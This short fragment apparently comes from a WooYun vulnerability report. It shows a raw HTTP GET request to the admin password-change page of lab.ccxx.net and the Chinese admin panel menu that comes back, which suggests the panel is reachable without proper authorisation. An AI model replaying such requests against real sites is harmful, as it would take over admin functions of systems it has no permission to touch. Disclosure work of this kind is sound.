 1 GET http://lab.ccxx.net/admin/admin.php?action=modpass HTTP/1.1
2 Host: lab.ccxx.net
3 Connection: Keep-alive
4 Accept-Encoding: gzip,deflate
5 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (
6 Accept: */*
7
Response Headers Response Data View Page HTML Structure Analysis
会员管理
增加会员
会员列表
实验室预定
预定实验室
批量预定
查询预定情况
点数管理
查看会员点数
修改会员点数
管理员管理
修改密码
新密码：
确认新密码：
修改
www.wooyun.org